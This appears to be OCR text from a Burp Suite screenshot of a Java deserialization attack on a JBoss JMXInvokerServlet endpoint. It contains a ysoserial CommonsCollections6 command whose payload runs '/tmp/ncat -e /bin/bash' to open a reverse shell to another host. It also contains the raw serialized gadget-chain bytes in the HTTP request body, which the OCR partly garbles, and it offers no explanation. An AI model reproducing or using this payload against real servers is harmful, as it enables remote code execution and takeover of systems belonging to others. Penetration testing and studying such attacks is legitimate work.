 Burp Suite Professional v2020.11.3 - verademo.burp - licensed to Eric Paquet [single user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Project options User options Versions Software Vulnerability Scanner Deserialization Scanner EsPReSSO
Manual testing Exploiting Configurations
Host: jboss.me Port: 9090 Https
GET /invoker/JMXInvokerServlet HTTP/1.1
Host: jboss.me:9090
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
cko) Chrome/87.0.4280.66 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Length: 1521
§ §
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections6 "/tmp/ncat -e /bin/bash 6000ea83edb1 3333"
Attack Attack Base64 Attack Ascii HEX Attack Base64 Gzip Attack Gzip
Request Response
Pretty Raw \n Actions
1 GET /invoker/JMXInvokerServlet HTTP/1.1
2 Host: jboss.me:9090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 1313
10
11 ¬ísrjava.util.HashSetºD ¸·4xpw?@sr4org.apache.commons.collections.keyvalue.TiedMapEntry -Ò 9
ÁÛLkeytLjava/lang/Object;LmaptLjava/util/Map;xptfoosr*org.apache.commons.collections.map.LazyMapn
å y Lfactoryt,Lorg/apache/commons/collections/Transformer;xpsr:org.apache.commons.collection
s.functors.ChainedTransformer0Ç ì(z [iTransformerst-[Lorg/apache/commons/collections/Transformer
;xpur-[Lorg.apache.commons.collections.Transformer;½V*ñØ4 xpsr;org.apache.commons.collections.fu
nctors.ConstantTransformerXv A± L
iConstantq~xpvrjava.lang.Runtimexpsr:org.apache.commons.collections.functors.InvokerTransformer
èÿk{|Î8[iArgst[Ljava/lang/Object;LiMethodNametLjava/lang/String;[iParamTypest[Ljava/lang/Class;xp
ur[Ljava.lang.Object; ÎX s)lxpt
12 getRuntimeur[Ljava.lang.Class;«×®ËÍZ xpt
getMethoduq~vrjava.lang.String ð¤8z;³Bxpvq~sq~uq~puq~tinvokeuq~vrjava.lang.Objectxpvq~sq~ur[Ljava
.lang.String;-ÒVçé{Gxpt(/tmp/ncat -e /bin/bash 6000ea83edb1 3333texecuq~q~
sq~srjava.lang.Integerâ ¤÷ 8Ivaluexrjava.lang.Number ¬ à xpsrjava.util.HashMapÚÁÃ`ÑF
13 loadFactorI thresholdxp?@wxxx
Search...
0 matches
Time to execute: 55 milliseconds